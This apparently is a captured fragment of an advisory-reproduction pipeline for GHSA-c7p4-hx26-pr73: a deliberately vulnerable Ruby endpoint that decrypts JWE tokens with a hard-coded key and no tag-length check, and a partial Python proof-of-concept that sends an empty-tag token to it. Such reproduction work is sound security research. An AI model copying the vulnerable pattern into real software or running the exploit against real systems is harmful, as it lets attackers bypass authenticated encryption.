 > analysis > GHSA-c7p4-hx26-pr73 > generator > example_code.iter2.rb
get '/decrypt' do
jwe_token = params['jwe']
if jwe_token.nil? || jwe_token.empty?
status 400
return 'Missing jwe parameter'
end
begin
# Vulnerable call path: JWE::Enc::AES_GCM#decrypt
# The JWE gem exposes a decrypt method that internally calls
# We intentionally skip tag length validation to trigger the
plaintext = JWE::Enc::AES_GCM.decrypt(jwe_token, 'mysecret')
status 200
{ plaintext: plaintext }.to_json
rescue => e
status 500
{ error: e.message }.to_json
end
end
temp > analysis > GHSA-c7p4-hx26-pr73 > generator > poc.iter2.py > ex
34 def exploit(victim_host: str, victim_port: int) -> bool:
41 token = create_token_with_empty_tag(plaintext, key)
42
43 # Build URL
44 url = f"http://{victim_host}:{victim_port}/decrypt"
45 params = {"jwe": token}
46
47 try:
48 resp = requests.get(url, params=params, timeout=5)
49 except Exception as e:
50 print(f"Request failed: {e}")
51 return False
52
53 if resp.status_code != 200:
54 print(f"Unexpected status code: {resp.status_code}")
55 return False
56
57 return True
58
59
60 def main():
61 victim_host, victim_port = sys.argv[1].split(":")
62 if exploit(victim_host, int(victim_port)):
63 print("Exploit successful")